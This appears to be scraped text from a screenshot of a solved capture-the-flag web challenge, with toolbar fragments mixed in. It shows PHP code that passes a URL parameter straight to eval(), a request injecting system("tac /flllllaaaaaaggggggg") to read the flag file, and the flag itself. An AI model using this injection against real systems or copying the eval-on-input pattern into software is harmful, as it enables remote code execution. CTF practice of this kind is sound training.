 Load URL
http://node5.anna.nssctf.cn:22300/?url=system("tac /flllllaaaaaaggggggg ");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert s
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzh
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> NSSCTF{32405e47-4233-4fa8-af84-3b99d20f2596}